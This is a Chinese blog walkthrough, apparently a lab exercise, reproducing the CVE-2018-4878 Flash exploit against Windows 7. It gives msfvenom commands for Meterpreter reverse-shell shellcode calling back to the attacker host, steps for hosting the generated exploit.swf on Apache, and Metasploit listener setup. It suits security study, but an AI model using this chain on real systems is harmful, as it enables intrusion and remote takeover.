cve-2018-4878漏洞复现

CVE-2018-4878

Flash 0day漏洞1、漏洞概述

2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878)。

攻击者通过构造特殊的Flash链接,当用户用浏览器/邮件/Office访问此Flash链接时,会被“远程代码执行”,并且直接被getshell。

靶机:Windows7 sp1

条件:Adobe Flash 28.0.0.137及其之前的版本 IE8浏览器及以前版本(IE9好像也行)

所需工具已上传

kali:192.168.43.16

(需要输入的命令均用<>标记出来,<>不需要输入)

准备工作:





kali中打开终端,找到下载的cve-2018-4878工具,切换到该路径(这种工具在未来应该尽量由自己写出来)



<msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.16 LPORT=4444 -f python>shellcode.txt>

生成shellcode.txt可以查看kali的shellcode



<cat shellcode.txt>查看shellcode,并替换cve-2018-4878里面原来的shellcode



打开cve-2018-4878.py,并根据图中指示修改

好了,改完之后在cve-2018-4878(下载的工具文件夹路径中)

<python cve-2018-4878.py>生成要用的exploit.swf和index.html

<ls>发现已经生成了exploit.swf和index.html两个文件



现在,我们要开启apache2服务,把两个文件复制到apache web路径中

<service apache2 start>

<cp index.html /var/www/html/index.html>

<cp exploit.swf /var/www/html/exploit.swf>



打开msfconsole

<msfconsole>





使用监听模块

<use multi/handler>

加载一枚payload

<set payload windows/meterpreter/reverse_tcp>

使用

<show options>查看需要设置的参数

万事具备,

<exploit>



现在,当靶机使用有cve-2018-4878漏洞的浏览器和Adobe Flash访问http://192.168.43.16/index.html时,就会获得靶机shell



可以看到,已经反弹meterpreter会话,只要输入<shell>就可以拿到shell

通过此次漏洞复习可以更加深刻的了解到,当我们访问一个网页时,其实是访问的一台电脑的某个文件,如果网页存在sql注入,可以通过sql注入来登陆网站后台,并通过进一步操作可以获取提供文件的电脑(服务器)的shell,这个以后再说吧

cve-2018-4878漏洞复现的更多相关文章

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- 8.Struts2-057漏洞复现

漏洞信息: 定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行. url标签未设置va ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- Windows CVE-2019-0708 远程桌面代码执行漏洞复现

Windows CVE-2019-0708 远程桌面代码执行漏洞复现 一.漏洞说明 2019年5月15日微软发布安全补丁修复了CVE编号为CVE-2019-0708的Windows远程桌面服务(RDP ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- ghostscript远程代码执行漏洞复现

这两天网上ghostscript又又有漏洞信息了,但是没有poc,于是找找资料把今年8月21日的那个验证下 1.关于ghostscript Ghostscript是一套建基于Adobe.PostScr ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

- Ecshop 2.x_3.x SQL注入和代码执行漏洞复现和分析

0x00 前言 问题发生在user.php的的显示函数,模版变量可控,导致注入,配合注入可达到远程代码执行 0x01 漏洞分析 1.SQL注入 先看user.php的$ back_act变量来源于HT ...

- [漏洞复现]CVE-2018-4887 Flash 0day

1.漏洞概述 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 攻击者 ...

- CVE-2018-15982漏洞复现

作者:欧根 漏洞信息:CVE-2018-15982 Adobe已发布适用于Windows,macOS,Linux和Chrome OS的Adobe Flash Player安全更新.这些更新解决一个 ...

随机推荐

- pt-online-schema-change VS oak-online-alter-table【转】

前言 在上篇文章中提到了MySQL 5.6 Online DDL,如果是MySQL 5.5的版本在DDL方面是要付出代价的,虽然已经有了Fast index Creation,但是在添加字段还是会锁表 ...

- Python Day2 (二)

字典的操作: 见连接: http://www.cnblogs.com/alex3714/articles/5717620.html 第二天作业,修改haproxy配置文件. 程序练习 程序1: 实现简 ...

- HTTP协议12-HTTPS

1)HTTP的缺点 通信使用明文(不加密),内容可能会被窃听 不验证通信方的身份,因此有可能遭遇伪装 无法证明报文的完整性,所有有可能已被篡改 1.1 通信使用明文可能会被窃听 由于HTTP本身不具备 ...

- 记录一次Python下Tensorflow安装过程,1.7带GPU加速版本

最近由于论文需要,急需搭建Tensorflow环境,16年底当时Tensorflow版本号还没有过1,我曾按照手册搭建过CPU版本.目前,1.7算是比较新的版本了(也可以从源码编译1.8版本的Tens ...

- 【原创】Linux基础之redhat6升级glibc-2.12到2.14

redhat6自带glibc-2.12,升级到glibc-2.14过程 # strings /lib64/libc.so.6 |grep GLIBC_GLIBC_2.2.5GLIBC_2.2.6GLI ...

- java学习 之 java基本数据类型

java 8个基本数据类型 public class BasicDataType { public static void main(String args[]) { //数据类型 //Byte Sy ...

- 课堂小记---html

其他注意点: 行高line-hight的继承特性: 行高有三种属性值:数字(1.5).百分比(150%).长度值(1.5em或者30px).继承上这三者是有区别的. 当属性值为数字值,其子元素会继承行 ...

- pyqt pyside QLabel 显示图片

pyqt pyside QLabel 显示图片 pixmap = QtGui.QPixmap("D:/myPicture.jpg") label.setPixmap(pixmap) ...

- 分布式session解决——Spring-data-redis

1.如果没有集成shiro来管理session,可以直接使用spring-session 2.若集成了shiro,需要Spring-data-redis (或 shiro-redis) 3.nginx ...

- 2018-2019-1 20189201 《LInux内核原理与分析》第五周作业

甜死人的图片 一.书本第四章知识总结[系统调用的三层机制(上)] 无参数系统调用 依次通过c语言和内嵌汇编的c语言实现time()函数中封装的系统调用. 用户态.内核态和中断 用户态:在低的执行级别下 ...